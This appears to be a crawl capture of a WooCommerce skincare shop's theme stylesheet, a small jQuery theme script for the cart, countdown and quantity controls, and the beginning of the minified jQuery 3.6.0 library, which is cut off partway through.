  .widget.tm_products_smart_box_widget .product_wrapper {
    display: block;
  }
}

.sidebar .widget.tm_products_smart_box_widget .product_wrapper,
.footer-area .widget.tm_products_smart_box_widget .product_wrapper,
.after-loop-area .widget.tm_products_smart_box_widget .product_wrapper {
  display: -webkit-flex;
  display: -moz-flex;
  display: -ms-flexbox;
  display: flex;
}

.sidebar .widget.tm_products_smart_box_widget .product_wrapper .product,
.footer-area .widget.tm_products_smart_box_widget .product_wrapper .product,
.after-loop-area .widget.tm_products_smart_box_widget .product_wrapper .product {
  -webkit-flex: 1 1 100%;
  -moz-flex: 1 1 100%;
  -ms-flex: 1 1 100%;
  flex: 1 1 100%;
}

.widget.tm_products_smart_box_widget .product_wrapper .product > .woocommerce-LoopProduct-link {
  display: inline-block;
  padding: 10px;
}

.widget.tm_products_smart_box_widget .products_row {
  -ms-flex-line-pack: stretch;
  -webkit-align-content: stretch;
          align-content: stretch;
  -ms-flex-align: stretch;
  -webkit-align-items: stretch;
  -moz-align-items: stretch;
  align-items: stretch;
}

.widget.tm_products_smart_box_widget .product {
  padding: 20px;
  text-align: center;
  border: 1px solid #eeeeee;
}

@media (min-width: 768px) {
  .widget.tm_products_smart_box_widget .product {
    padding: 31px 20px 20px;
  }
}

.sidebar .widget.tm_products_smart_box_widget .product,
.footer-area .widget.tm_products_smart_box_widget .product,
.after-loop-area .widget.tm_products_smart_box_widget .product {
  padding: 12px;
  padding: 20px;
}

.widget.tm_products_smart_box_widget .product h3 {
  margin: 8px 0;
  font-size: 14px;
}

.widget.tm_products_smart_box_widget .product .new,
.widget.tm_products_smart_box_widget .product .onsale,
.widget.tm_products_smart_box_widget .product .featured {
  position: absolute;
  top: 20px;
  left: 32px;
}

@media (max-width: 543px) {
  .widget.tm_products_smart_box_widget .product .new,
  .widget.tm_products_smart_box_widget .product .onsale,
  .widget.tm_products_smart_box_widget .product .featured {
    left: 50%;
    -webkit-transform: translateX(-50%);
    -ms-transform: translateX(-50%);
        transform: translateX(-50%);
  }
}

@media (min-width: 768px) {
  .widget.tm_products_smart_box_widget .product .new,
  .widget.tm_products_smart_box_widget .product .onsale,
  .widget.tm_products_smart_box_widget .product .featured {
    top: 31px;
  }
}

.widget.tm_products_smart_box_widget .product .product_title_loop {
  margin-bottom: 10px;
}

.widget.tm_products_smart_box_widget .thumb_wrapper__outer {
  display: none !important;
}

@media (min-width: 992px) {
  .widget.tm_products_smart_box_widget .thumb_wrapper__outer {
    display: -ms-flexbox !important;
    display: -webkit-flex !important;
    display: flex !important;
    -webkit-flex-direction: row;
    -moz-flex-direction: row;
    -ms-flex-direction: row;
    flex-direction: row;
    -webkit-flex-wrap: nowrap;
    -ms-flex-wrap: none;
    flex-wrap: nowrap;
    -ms-flex-pack: start;
    -webkit-justify-content: flex-start;
    -moz-justify-content: flex-start;
    justify-content: flex-start;
    -ms-flex-line-pack: stretch;
    -webkit-align-content: stretch;
            align-content: stretch;
    -ms-flex-align: stretch;
    -webkit-align-items: stretch;
    -moz-align-items: stretch;
    align-items: stretch;
  }
}

.sidebar .widget.tm_products_smart_box_widget .thumb_wrapper__outer,
.footer-area .widget.tm_products_smart_box_widget .thumb_wrapper__outer,
.after-loop-area .widget.tm_products_smart_box_widget .thumb_wrapper__outer {
  display: none !important;
}

.widget.tm_products_smart_box_widget .thumb_wrapper {
  display: block;
  -webkit-order: 0;
  -moz-order: 0;
  -ms-flex-order: 0;
  order: 0;
  -webkit-flex: 1 1 auto;
  -moz-flex: 1 1 auto;
  -ms-flex: 1 1 auto;
  flex: 1 1 auto;
  -ms-flex-item-align: auto;
  -webkit-align-self: auto;
          align-self: auto;
  display: -webkit-flex;
  display: -moz-flex;
  display: -ms-flexbox;
  display: flex;
  -webkit-flex-direction: row;
  -moz-flex-direction: row;
  -ms-flex-direction: row;
  flex-direction: row;
  -webkit-flex-wrap: nowrap;
  -ms-flex-wrap: none;
  flex-wrap: nowrap;
  -ms-flex-pack: start;
  -webkit-justify-content: flex-start;
  -moz-justify-content: flex-start;
  justify-content: flex-start;
  -ms-flex-line-pack: stretch;
  -webkit-align-content: stretch;
          align-content: stretch;
  -ms-flex-align: center;
  -webkit-align-items: center;
  -moz-align-items: center;
  align-items: center;
}

.tm-products-smart-box-widget__rd-material-tabs > .row > .col-lg-3 {
  border: 1px solid #eeeeee;
}

/*
* Styles for Wishlist & Compare
*
*/
.tm-woowishlist-remove .dashicons,
.tm-woocompare-remove .dashicons {
  display: none;
}

.tm-woowishlist-remove:before,
.tm-woocompare-remove:before {
  font-family: 'Material Icons';
  content: "\e5cd";
  font-size: 24px;
  font-style: normal;
  line-height: 1em;
}

.tm-woowishlist .tm-woowishlist-item {
  padding-bottom: 25px;
  border-bottom: 1px solid #eeeeee;
}

.tm-woowishlist .tm-woowishlist-item .tm-woocomerce-list__product-image {
  float: none;
}

@media (min-width: 544px) {
  .tm-woowishlist .tm-woowishlist-item .tm-woocomerce-list__product-image {
    float: left;
  }
}

.tm-woowishlist .tm-woowishlist-item .wrap_elements {
  overflow: hidden;
}

.tm-woowishlist .tm-woowishlist-item .price {
  line-height: 1.2em;
  margin-bottom: 20px;
}

.tm-woocomerce-wishlist-widget-wrapper .tm-woowishlist-widget-product {
  padding: 25px;
  border-width: 1px;
  border-style: solid;
}

.tm-woocomerce-wishlist-widget-wrapper .tm-woowishlist-widget-product .add_to_cart_button {
  margin-top: 15px;
}

.sidebar .tm-woocomerce-wishlist-widget-wrapper .tm-woowishlist-widget-product,
.footer-area .tm-woocomerce-wishlist-widget-wrapper .tm-woowishlist-widget-product {
  text-align: center;
}

.sidebar .tm-woocomerce-wishlist-widget-wrapper .tm-woowishlist-widget-product del,
.footer-area .tm-woocomerce-wishlist-widget-wrapper .tm-woowishlist-widget-product del {
  margin-left: 0;
}

.sidebar .tm-woocomerce-wishlist-widget-wrapper .tm-woowishlist-widget-product .tm-woocomerce-list__product-title,
.footer-area .tm-woocomerce-wishlist-widget-wrapper .tm-woowishlist-widget-product .tm-woocomerce-list__product-title {
  text-align: center;
}

.tm-woocomerce-wishlist-widget-wrapper .tm-woowishlist-widget-product .tm-woowishlist-remove {
  top: 0;
}

.tm-woocomerce-wishlist-widget-wrapper .tm-woowishlist-widget-product h3 {
  margin-bottom: 10px;
}

.tm-woocomerce-wishlist-widget-wrapper .tm-woowishlist-widget-product .tm-woocomerce-list__product-image {
  float: left;
}

.footer-area .tm-woocomerce-wishlist-widget-wrapper .tm-woowishlist-widget-product .tm-woocomerce-list__product-image,
.sidebar .tm-woocomerce-wishlist-widget-wrapper .tm-woowishlist-widget-product .tm-woocomerce-list__product-image {
  float: none;
}

.tm-woocomerce-wishlist-widget-wrapper .tm-woowishlist-widget-product div:not(class) {
  overflow: hidden;
}

.tm-woocompare-list table.tm-woocompare-table {
  border: 1px solid #eeeeee;
}

.tm-woocompare-list table.tm-woocompare-table .tm-woocomerce-list__product-image {
  text-align: center;
}

.tm-woocompare-list table.tm-woocompare-table thead th,
.tm-woocompare-list table.tm-woocompare-table .tm-woocompare-cell,
.tm-woocompare-list table.tm-woocompare-table .tm-woocompare-row {
  background-color: transparent;
  border: 1px solid #eeeeee;
  border-right: 1px solid #eeeeee !important;
  padding: 20px 20px;
}

.tm-woocompare-list table.tm-woocompare-table thead th .tm-woocompare-heading-cell,
.tm-woocompare-list table.tm-woocompare-table .tm-woocompare-cell .tm-woocompare-heading-cell,
.tm-woocompare-list table.tm-woocompare-table .tm-woocompare-row .tm-woocompare-heading-cell {
  border-right: 1px solid #eeeeee !important;
}

.tm-woocompare-list table.tm-woocompare-table thead th .button,
.tm-woocompare-list table.tm-woocompare-table .tm-woocompare-cell .button,
.tm-woocompare-list table.tm-woocompare-table .tm-woocompare-row .button {
  margin: 10px 0;
}

.tm-woocompare-list table.tm-woocompare-table thead th .tm-woocompare-remove,
.tm-woocompare-list table.tm-woocompare-table .tm-woocompare-cell .tm-woocompare-remove,
.tm-woocompare-list table.tm-woocompare-table .tm-woocompare-row .tm-woocompare-remove {
  transition: .3s;
  top: 0;
  right: 0;
  opacity: 1;
}

.tm-woocompare-list table.tm-woocompare-table thead th .tm-woocompare-remove:hover,
.tm-woocompare-list table.tm-woocompare-table .tm-woocompare-cell .tm-woocompare-remove:hover,
.tm-woocompare-list table.tm-woocompare-table .tm-woocompare-row .tm-woocompare-remove:hover {
  opacity: .7;
}

.tm-woocompare-list table.tm-woocompare-table .tm-woocompare-row:nth-child(2) {
  border: none !important;
}

.tm-woocompare-list table.tm-woocompare-table .tm-woocompare-row:nth-child(2) .tm-woocompare-cell {
  text-align: center;
}

.tm-woocompare-list table.tm-woocompare-table .tm-woocompare-row:first-child {
  border-bottom: none;
}

.tm-woocompare-list table.tm-woocompare-table .tm-woocompare-row .title {
  font-weight: 400;
}

.tm-woocompare-list table.tm-woocompare-table .tm-woocompare-row .tm-woocompare-cell {
  font-style: italic;
  font-size: 16px;
}

.tm-woocompare-list tbody .tm-woocompare-row:nth-child(2) > * {
  border-top-width: 0;
}

.tm-woocompare-list .tm-woocomerce-list__product-image {
  padding: 15px 0;
}

.tm-woocompare-list .tm-woocompare-heading-cell {
  width: 150px;
}

.tm-woocompare-list .woocommerce-Price-amount {
  font-style: normal;
}

.woocommerce .tablesaw-bar .tablesaw-advance a.tablesaw-nav-btn {
  box-shadow: none;
  text-shadow: none;
  opacity: 1;
  width: 46px;
  height: 46px;
  padding: 0;
  border-radius: 0;
}

.woocommerce .tablesaw-bar .tablesaw-advance a.tablesaw-nav-btn.disabled {
  opacity: .5;
}

.woocommerce .tablesaw-bar .tablesaw-advance a.tablesaw-nav-btn:active, .woocommerce .tablesaw-bar .tablesaw-advance a.tablesaw-nav-btn:focus {
  box-shadow: none !important;
}

.woocommerce .tablesaw-bar .tablesaw-advance a.tablesaw-nav-btn:before {
  display: none;
}

.woocommerce .tablesaw-bar .tablesaw-advance a.tablesaw-nav-btn:after {
  display: block;
  font-family: "Material Icons";
  line-height: 40px;
  font-size: 26px;
}

.woocommerce .tablesaw-bar .tablesaw-advance a.tablesaw-nav-btn.left:after {
  content: "\e408";
}

.woocommerce .tablesaw-bar .tablesaw-advance a.tablesaw-nav-btn.right:after {
  content: "\e409";
}

.tm-woocompare-widget-wrapper .tm-woocompare-widget-products {
  padding-bottom: 20px;
}

.tm-woocompare-widget-wrapper .tm-woocompare-widget-product {
  margin-bottom: 0;
  padding-top: 20px;
  display: -webkit-flex;
  display: -moz-flex;
  display: -ms-flexbox;
  display: flex;
  -webkit-flex-direction: row;
  -moz-flex-direction: row;
  -ms-flex-direction: row;
  flex-direction: row;
  -webkit-flex-wrap: wrap;
  -ms-flex-wrap: wrap;
  flex-wrap: wrap;
  -ms-flex-pack: start;
  -webkit-justify-content: flex-start;
  -moz-justify-content: flex-start;
  justify-content: flex-start;
  -ms-flex-line-pack: start;
  -webkit-align-content: flex-start;
          align-content: flex-start;
  -ms-flex-align: start;
  -webkit-align-items: flex-start;
  -moz-align-items: flex-start;
  align-items: flex-start;
}

.tm-woocompare-widget-wrapper .tm-woocompare-widget-product .tm-woocompare-remove {
  top: 10px;
}

.tm-woocompare-widget-wrapper h3 {
  -webkit-flex: 1 1 100px;
  -moz-flex: 1 1 100px;
  -ms-flex: 1 1 100px;
  flex: 1 1 100px;
  -webkit-order: 2;
  -moz-order: 2;
  -ms-flex-order: 2;
  order: 2;
  margin-bottom: 10px;
  padding-left: 20px;
}

.tm-woocompare-widget-wrapper .tm-woocomerce-list__product-image {
  -webkit-flex: 0 1 auto;
  -moz-flex: 0 1 auto;
  -ms-flex: 0 1 auto;
  flex: 0 1 auto;
  -webkit-order: 1;
  -moz-order: 1;
  -ms-flex-order: 1;
  order: 1;
}

.tm-woocompare-widget-wrapper .btn {
  margin-bottom: 10px;
}

.woocommerce .tm-woocompare-widget-wrapper .btn {
  margin-bottom: 10px;
}

/**
 * Woo-elements
 * Styles Fields
 *
 */
.woocommerce input[type='text'],
.woocommerce input[type='email'],
.woocommerce input[type='url'],
.woocommerce input[type='password'],
.woocommerce input[type='search'],
.woocommerce input[type='number'],
.woocommerce input[type='tel'],
.woocommerce input[type='range'],
.woocommerce input[type='date'],
.woocommerce input[type='month'],
.woocommerce input[type='week'],
.woocommerce input[type='time'],
.woocommerce input[type='datetime'],
.woocommerce input[type='datetime-local'],
.woocommerce input[type='color'],
.woocommerce select,
.woocommerce textarea {
  font-size: 14px;
  line-height: 19px;
  font-style: normal;
  font-weight: 400;
}

@media (max-width: 1400px) {
  .woocommerce input[type='text'],
  .woocommerce input[type='email'],
  .woocommerce input[type='url'],
  .woocommerce input[type='password'],
  .woocommerce input[type='search'],
  .woocommerce input[type='number'],
  .woocommerce input[type='tel'],
  .woocommerce input[type='range'],
  .woocommerce input[type='date'],
  .woocommerce input[type='month'],
  .woocommerce input[type='week'],
  .woocommerce input[type='time'],
  .woocommerce input[type='datetime'],
  .woocommerce input[type='datetime-local'],
  .woocommerce input[type='color'],
  .woocommerce select,
  .woocommerce textarea {
    font-size: 14.4px;
    font-size: 0.9rem;
  }
}

/*
 * Woo-elements
 * Ajax filter styles
 */
.tm-wc-ajax-products-wrapper .tm-wc-ajax-load-more-button.btn.button {
  margin-top: 45px;
  margin-left: auto;
  margin-right: auto;
}

.tm-wc-ajax-products-wrapper .products .product {
  margin-top: 0;
}

.tm-wc-ajax-products-wrapper .products .product .wishlist_compare_button_block {
  margin-bottom: 20px;
}

.tm-wc-ajax-products-wrapper .products .product.product-list .block_product_content {
  padding-top: 20px;
}

@media (min-width: 768px) {
  .tm-wc-ajax-products-wrapper .products .product.product-list .block_product_content {
    padding-top: 60px;
  }
}

.tm-wc-ajax-products-wrapper .product-category {
  padding: 0 !important;
}

.tm-wc-ajax-products-wrapper .product-category.product h3 {
  text-align: center;
}

.tm-wc-ajax-products-wrapper .product-category .title_count_block {
  margin-top: 0;
}

@media (min-width: 768px) {
  .tm-wc-ajax-products-wrapper .product-category .title_count_block {
    margin-top: -5px;
  }
}

.tm-wc-ajax-products-wrapper .product-category.product-list.product {
  margin-top: 0;
}

.tm-wc-ajax-products-wrapper .product-category.product-list.product + .product {
  border-top-width: 0;
}

.tm-wc-ajax-products-wrapper .product-category.product-list.product > a {
  margin: 0;
}

.tm-wc-ajax-products-wrapper .product-category.product-list.product .product-category__description:empty {
  display: none;
}

.tm-wc-ajax-products-wrapper .product-category.product-list.product .title_count_block {
  padding: 0 2em 50px 2em;
  text-align: center;
  margin-top: 0;
}

@media (min-width: 768px) {
  .tm-wc-ajax-products-wrapper .product-category.product-list.product .title_count_block {
    height: 100%;
    text-align: left;
  }
  .tm-wc-ajax-products-wrapper .product-category.product-list.product .title_count_block:after {
    width: 5px;
    height: 0;
    top: 50%;
    left: 0;
    margin-left: 1px;
    -webkit-transform: translate(0, -50%);
    -ms-transform: translate(0, -50%);
        transform: translate(0, -50%);
  }
  .tm-wc-ajax-products-wrapper .product-category.product-list.product .title_count_block:before {
    width: 1px;
    height: 0;
    top: 50%;
    left: 0;
    -webkit-transform: translate(0, -50%);
    -ms-transform: translate(0, -50%);
        transform: translate(0, -50%);
  }
}

@media (min-width: 768px) {
  .tm-wc-ajax-products-wrapper .product-category.product-list.product:hover .title_count_block:after {
    height: 55px;
  }
  .tm-wc-ajax-products-wrapper .product-category.product-list.product:hover .title_count_block:before {
    height: 100%;
  }
}

/*
 * Woocommerce_element
 * Widget style
 */
.widget-woocommerce-currency-switcher {
  font-size: 16px;
}

.widget-woocommerce-currency-switcher .dd-select,
.widget-woocommerce-currency-switcher .dd-option {
  max-width: 300px;
  border-radius: 0;
  outline: none;
}

.widget-woocommerce-currency-switcher .dd-select .dd-selected,
.widget-woocommerce-currency-switcher .dd-option .dd-selected {
  background: none;
}

.widget-woocommerce-currency-switcher .dd-select img,
.widget-woocommerce-currency-switcher .dd-option img {
  display: none;
}

.widget-woocommerce-currency-switcher .dd-options {
  max-width: 300px;
}

.widget-woocommerce-currency-converter select {
  margin-top: 5px;
  margin-bottom: 5px;
}

.widget-woocommerce-currency-converter input {
  max-width: 520px;
}

.widget-woocommerce-currency-converter .woocs_converter_shortcode_button.button {
  margin-top: 15px;
  border-width: 3px;
  border-style: solid;
}

ul.woocs_currency_rates {
  list-style: none;
  margin: 10px 0 0 !important;
}

.invert .woocommerce.widget.widget_price_filter {
  background-color: transparent;
}

.woocommerce.widget.widget_price_filter .widget-title {
  margin-bottom: 2.1em;
}

.woocommerce.widget.widget_price_filter .price_slider_wrapper .price_slider.ui-widget-content {
  height: 2px;
  margin-bottom: 3px;
}

.woocommerce.widget.widget_price_filter .price_slider_wrapper .ui-widget-content {
  margin-right: 0;
  margin-left: 0;
}

.woocommerce.widget.widget_price_filter .price_slider_wrapper .ui-slider-handle {
  top: -5px;
  width: 12px;
  height: 12px;
  margin-left: -6px;
}

.woocommerce.widget.widget_price_filter .price_slider_wrapper .ui-slider-horizontal,
.woocommerce.widget.widget_price_filter .price_slider_wrapper .ui-slider-range {
  height: 3px;
}

.woocommerce.widget.widget_price_filter .price_slider_wrapper .price_slider_amount {
  display: -webkit-flex;
  display: -moz-flex;
  display: -ms-flexbox;
  display: flex;
  -webkit-flex-wrap: wrap;
  -ms-flex-wrap: wrap;
  flex-wrap: wrap;
  text-align: left;
}

.woocommerce.widget.widget_price_filter .price_slider_wrapper .price_slider_amount .price_label {
  -webkit-order: -1;
  -moz-order: -1;
  -ms-flex-order: -1;
  order: -1;
  width: 100%;
  display: block;
  float: none;
  font-size: 18px;
  font-size: 1.125rem;
  line-height: 52px;
  margin-right: 10px;
}

.woocommerce.widget.widget_price_filter .price_slider_wrapper .price_slider_amount .button {
  float: none;
}

.woocommerce.widget_layered_nav ul li,
.woocommerce.widget_layered_nav_filters ul li {
  float: none;
}

.woocommerce.widget_layered_nav ul li a:before,
.woocommerce.widget_layered_nav_filters ul li a:before {
  content: '\e5cd';
  font-family: 'Material Icons';
  font-size: .8em;
  line-height: inherit;
}

.woocommerce .widget_layered_nav ul {
  margin: 0 0 1.5em 1em;
}

.woocommerce .widget_layered_nav ul li {
  list-style: disc;
}

.woocommerce .widget_layered_nav ul li:before, .woocommerce .widget_layered_nav ul li:after {
  display: none;
}

.woocommerce .widget_layered_nav ul li.chosen {
  /*margin-left: -1em;
  list-style: none;*/
}

/*--------------------------------------------------------------
# Misc
--------------------------------------------------------------*/
.footer-copyright a { 
  color: #ffffff !important;
}

.footer-copyright a:hover { 
  color: #f5a3c7 !important;
}

.main-navigation .sub-menu li {
  background-color: rgb(255,255,255) !important;
}

#woocommerce-product-search-field::after {
	content: "\a";
    white-space: pre;
}






.woocommerce .widget_layered_nav ul { margin:0; }
.woocommerce .widget_layered_nav ul li {
	display:inline-block;
	vertical-align:top;
	margin:0 10px 10px 0;
	position:relative;
	list-style:none;
}
.woocommerce .widget_layered_nav ul li a {
	background:#e2e2e2;
	font-size:14px;
	display:block;
	padding:5px 34px 5px 15px !important;
	border-radius:14px;
	text-decoration:none !important;
}
.woocommerce .widget_layered_nav ul li a:hover { background:#eaeaea; }
.woocommerce .widget_layered_nav ul li .count {
	position:absolute;
	background:#fff;
	right:1px;
	top:1px;
	width:26px;
	height:26px;
	line-height:26px;
	border-radius:13px;
	text-align:center;
	font-weight:bold;
	cursor:default;
  font-size: 14px;
}
.woocommerce .widget_layered_nav ul li.chosen a {
  background: #c9c9c9 url(http://www.dimellas.com/projects/dermacarecenter/wp-content/uploads/2019/05/red-x.png) center left no-repeat;
  padding-left: 20px !important;
}
.woocommerce .widget_layered_nav_filters.chosen a { padding:5px 15px; }


.woocommerce-mini-cart__empty-message {
  padding-left: 10px;
}

#mega-menu-wrap-main #mega-menu-main {
    text-align: center;
}

.footer-menu__items li a:hover {
	color: #f5a3c7 !important;
}



.search-form .search-form__submit:hover {
    background-color: #000 !important;
}


/* Move reCAPTCHA v3 badge to the left */
 
 .grecaptcha-badge {
  width: 70px !important;
  overflow: hidden !important;
  transition: all 0.3s ease !important;
  left: 4px !important;
}
.grecaptcha-badge:hover {
  width: 256px !important;
}

--- FILE ---
content_type: application/javascript
request_url: https://www.dermacarecenter.gr/wp-content/themes/stylefactory/assets/js/woo-theme-script.js?ver=1.0.0
body_size: 514
content:
(function ($) {
	"use strict";
	$(document.body).on('wc_fragments_refreshed wc_fragments_loaded added_to_cart', function (event) {
		$('.cart-contents').on('click', function () {
			$('.site-header-cart__wrapper').toggleClass('open');
		});
		$(document).on('click', function (e) {
			var target = e.target;
			if (!$(target).is('.site-header-cart__wrapper') && !$(target).parents().is('.site-header-cart__wrapper')) {
				$('.site-header-cart__wrapper').removeClass('open');
			}
		});
	});

	$('.tm-products-sale-end-date[data-countdown]').each(function () {
		var $this = $(this), finalDate = $(this).data('countdown'), format = $(this).data('format');
		$this.countdown(finalDate, function (event) {
			$this.html(event.strftime(format));
		});
	});

	if ($('input[type=number][name=quantity]').length) {
		var $input = $('input[type=number][name=quantity]');
		$input.after('<span class="tm-qty-minus"></span><span class="tm-qty-plus"></span>');
		$('.variations_form ').find('.single_variation').on('show_variation', function (event, variation) {
			initQty();
		});
		$('.variations_form ').on('reset_data', function (event) {
			$input.attr('min', '').val('1');
			initQty();
		});

		initQty();
	}

	function initQty() {
		var min = $input.attr('min'),
			max = $input.attr('max');
		if ('' !== min) {
			$input.removeAttr('readonly');
			$('.tm-qty-minus').on('click', function () {
				if ($input.val() > min) $input.val($input.val() - 1);
			});
			$('.tm-qty-plus').on('click', function () {
				if (typeof max === typeof undefined || $input.val() < max || '' === max) $input.val(parseInt($input.val()) + 1);
			});
		}
		else {
			$('.tm-qty-minus, .tm-qty-plus').off('click');
			$input.attr('readonly', 'readonly');
		}
	}

}(jQuery));


--- FILE ---
content_type: application/javascript
request_url: https://www.dermacarecenter.gr/wp-includes/js/jquery/jquery.min.js?ver=3.6.0
body_size: 41150
content:
/*! jQuery v3.6.0 | (c) OpenJS Foundation and other contributors | jquery.org/license */
!function(e,t){"use strict";"object"==typeof module&&"object"==typeof module.exports?module.exports=e.document?t(e,!0):function(e){if(!e.document)throw new Error("jQuery requires a window with a document");return t(e)}:t(e)}("undefined"!=typeof window?window:this,function(C,e){"use strict";var t=[],r=Object.getPrototypeOf,s=t.slice,g=t.flat?function(e){return t.flat.call(e)}:function(e){return t.concat.apply([],e)},u=t.push,i=t.indexOf,n={},o=n.toString,v=n.hasOwnProperty,a=v.toString,l=a.call(Object),y={},m=function(e){return"function"==typeof e&&"number"!=typeof e.nodeType&&"function"!=typeof e.item},x=function(e){return null!=e&&e===e.window},E=C.document,c={type:!0,src:!0,nonce:!0,noModule:!0};function b(e,t,n){var r,i,o=(n=n||E).createElement("script");if(o.text=e,t)for(r in c)(i=t[r]||t.getAttribute&&t.getAttribute(r))&&o.setAttribute(r,i);n.head.appendChild(o).parentNode.removeChild(o)}function w(e){return null==e?e+"":"object"==typeof e||"function"==typeof e?n[o.call(e)]||"object":typeof e}var f="3.6.0",S=function(e,t){return new S.fn.init(e,t)};function p(e){var t=!!e&&"length"in e&&e.length,n=w(e);return!m(e)&&!x(e)&&("array"===n||0===t||"number"==typeof t&&0<t&&t-1 in e)}S.fn=S.prototype={jquery:f,constructor:S,length:0,toArray:function(){return s.call(this)},get:function(e){return null==e?s.call(this):e<0?this[e+this.length]:this[e]},pushStack:function(e){var t=S.merge(this.constructor(),e);return t.prevObject=this,t},each:function(e){return S.each(this,e)},map:function(n){return this.pushStack(S.map(this,function(e,t){return n.call(e,t,e)}))},slice:function(){return this.pushStack(s.apply(this,arguments))},first:function(){return this.eq(0)},last:function(){return this.eq(-1)},even:function(){return this.pushStack(S.grep(this,function(e,t){return(t+1)%2}))},odd:function(){return this.pushStack(S.grep(this,function(e,t){return t%2}))},eq:function(e){var t=this.length,n=+e+(e<0?t:0);return this.pushStack(0<=n&&n<t?[this[n]]:[])},end:function(){return this.prevObject||this.constructor()},push:u,sort:t.sort,splice:t.splice},S.extend=S.fn.extend=function(){var e,t,n,r,i,o,a=arguments[0]||{},s=1,u=arguments.length,l=!1;for("boolean"==typeof a&&(l=a,a=arguments[s]||{},s++),"object"==typeof a||m(a)||(a={}),s===u&&(a=this,s--);s<u;s++)if(null!=(e=arguments[s]))for(t in e)r=e[t],"__proto__"!==t&&a!==r&&(l&&r&&(S.isPlainObject(r)||(i=Array.isArray(r)))?(n=a[t],o=i&&!Array.isArray(n)?[]:i||S.isPlainObject(n)?n:{},i=!1,a[t]=S.extend(l,o,r)):void 0!==r&&(a[t]=r));return a},S.extend({expando:"jQuery"+(f+Math.random()).replace(/\D/g,""),isReady:!0,error:function(e){throw new Error(e)},noop:function(){},isPlainObject:function(e){var t,n;return!(!e||"[object Object]"!==o.call(e))&&(!(t=r(e))||"function"==typeof(n=v.call(t,"constructor")&&t.constructor)&&a.call(n)===l)},isEmptyObject:function(e){var t;for(t in e)return!1;return!0},globalEval:function(e,t,n){b(e,{nonce:t&&t.nonce},n)},each:function(e,t){var n,r=0;if(p(e)){for(n=e.length;r<n;r++)if(!1===t.call(e[r],r,e[r]))break}else for(r in e)if(!1===t.call(e[r],r,e[r]))break;return e},makeArray:function(e,t){var n=t||[];return null!=e&&(p(Object(e))?S.merge(n,"string"==typeof e?[e]:e):u.call(n,e)),n},inArray:function(e,t,n){return null==t?-1:i.call(t,e,n)},merge:function(e,t){for(var n=+t.length,r=0,i=e.length;r<n;r++)e[i++]=t[r];return e.length=i,e},grep:function(e,t,n){for(var r=[],i=0,o=e.length,a=!n;i<o;i++)!t(e[i],i)!==a&&r.push(e[i]);return r},map:function(e,t,n){var r,i,o=0,a=[];if(p(e))for(r=e.length;o<r;o++)null!=(i=t(e[o],o,n))&&a.push(i);else for(o in e)null!=(i=t(e[o],o,n))&&a.push(i);return g(a)},guid:1,support:y}),"function"==typeof Symbol&&(S.fn[Symbol.iterator]=t[Symbol.iterator]),S.each("Boolean Number String Function Array Date RegExp Object Error Symbol".split(" "),function(e,t){n["[object "+t+"]"]=t.toLowerCase()});var d=function(n){var e,d,b,o,i,h,f,g,w,u,l,T,C,a,E,v,s,c,y,S="sizzle"+1*new Date,p=n.document,k=0,r=0,m=ue(),x=ue(),A=ue(),N=ue(),j=function(e,t){return e===t&&(l=!0),0},D={}.hasOwnProperty,t=[],q=t.pop,L=t.push,H=t.push,O=t.slice,P=function(e,t){for(var n=0,r=e.length;n<r;n++)if(e[n]===t)return n;return-1},R="checked|selected|async|autofocus|autoplay|controls|defer|disabled|hidden|ismap|loop|multiple|open|readonly|required|scoped",M="[\\x20\\t\\r\\n\\f]",I="(?:\\\\[\\da-fA-F]{1,6}"+M+"?|\\\\[^\\r\\n\\f]|[\\w-]|[^\0-\\x7f])+",W="\\["+M+"*("+I+")(?:"+M+"*([*^$|!~]?=)"+M+"*(?:'((?:\\\\.|[^\\\\'])*)'|\"((?:\\\\.|[^\\\\\"])*)\"|("+I+"))|)"+M+"*\\]",F=":("+I+")(?:\\((('((?:\\\\.|[^\\\\'])*)'|\"((?:\\\\.|[^\\\\\"])*)\")|((?:\\\\.|[^\\\\()[\\]]|"+W+")*)|.*)\\)|)",B=new RegExp(M+"+","g"),$=new RegExp("^"+M+"+|((?:^|[^\\\\])(?:\\\\.)*)"+M+"+$","g"),_=new RegExp("^"+M+"*,"+M+"*"),z=new RegExp("^"+M+"*([>+~]|"+M+")"+M+"*"),U=new RegExp(M+"|>"),X=new RegExp(F),V=new RegExp("^"+I+"$"),G={ID:new RegExp("^#("+I+")"),CLASS:new RegExp("^\\.("+I+")"),TAG:new RegExp("^("+I+"|[*])"),ATTR:new RegExp("^"+W),PSEUDO:new RegExp("^"+F),CHILD:new RegExp("^:(only|first|last|nth|nth-last)-(child|of-type)(?:\\("+M+"*(even|odd|(([+-]|)(\\d*)n|)"+M+"*(?:([+-]|)"+M+"*(\\d+)|))"+M+"*\\)|)","i"),bool:new RegExp("^(?:"+R+")$","i"),needsContext:new RegExp("^"+M+"*[>+~]|:(even|odd|eq|gt|lt|nth|first|last)(?:\\("+M+"*((?:-\\d)?\\d*)"+M+"*\\)|)(?=[^-]|$)","i")},Y=/HTML$/i,Q=/^(?:input|select|textarea|button)$/i,J=/^h\d$/i,K=/^[^{]+\{\s*\[native \w/,Z=/^(?:#([\w-]+)|(\w+)|\.([\w-]+))$/,ee=/[+~]/,te=new RegExp("\\\\[\\da-fA-F]{1,6}"+M+"?|\\\\([^\\r\\n\\f])","g"),ne=function(e,t){var n="0x"+e.slice(1)-65536;return t||(n<0?String.fromCharCode(n+65536):String.fromCharCode(n>>10|55296,1023&n|56320))},re=/([\0-\x1f\x7f]|^-?\d)|^-$|[^\0-\x1f\x7f-\uFFFF\w-]/g,ie=function(e,t){return t?"\0"===e?"\ufffd":e.slice(0,-1)+"\\"+e.charCodeAt(e.length-1).toString(16)+" ":"\\"+e},oe=function(){T()},ae=be(function(e){return!0===e.disabled&&"fieldset"===e.nodeName.toLowerCase()},{dir:"parentNode",next:"legend"});try{H.apply(t=O.call(p.childNodes),p.childNodes),t[p.childNodes.length].nodeType}catch(e){H={apply:t.length?function(e,t){L.apply(e,O.call(t))}:function(e,t){var n=e.length,r=0;while(e[n++]=t[r++]);e.length=n-1}}}function se(t,e,n,r){var i,o,a,s,u,l,c,f=e&&e.ownerDocument,p=e?e.nodeType:9;if(n=n||[],"string"!=typeof t||!t||1!==p&&9!==p&&11!==p)return n;if(!r&&(T(e),e=e||C,E)){if(11!==p&&(u=Z.exec(t)))if(i=u[1]){if(9===p){if(!(a=e.getElementById(i)))return n;if(a.id===i)return n.push(a),n}else if(f&&(a=f.getElementById(i))&&y(e,a)&&a.id===i)return n.push(a),n}else{if(u[2])return H.apply(n,e.getElementsByTagName(t)),n;if((i=u[3])&&d.getElementsByClassName&&e.getElementsByClassName)return 